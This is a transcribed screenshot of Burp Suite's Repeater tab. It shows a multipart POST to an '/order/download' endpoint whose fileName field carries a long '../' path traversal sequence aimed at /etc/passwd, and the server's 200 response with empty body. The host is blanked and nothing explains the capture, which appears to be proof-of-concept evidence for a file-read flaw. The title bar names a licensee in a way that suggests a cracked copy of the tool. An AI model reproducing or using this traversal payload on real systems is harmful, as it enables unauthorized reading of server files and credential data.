 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Target ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
http:// 4F9C6
92&edittype=0
Cookie: JSESSIONID=4E101685FF1538177265DBBCFC7EFD6A
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 158
----------417074703
Content-Disposition: form-data; name="fileName"
../../../../../../../../../../../../../../../../../etc/passwd
----------417074703--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment;fileName=../../../../../../../../../../../../../../../../../etc/passwd
Cache-Control: no-store
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 0
Date: Fri, 22 May 2020 07:05:23 GMT
Connection: close
? < + > Type a search term 0 matches
Ready 270 bytes | 10 millis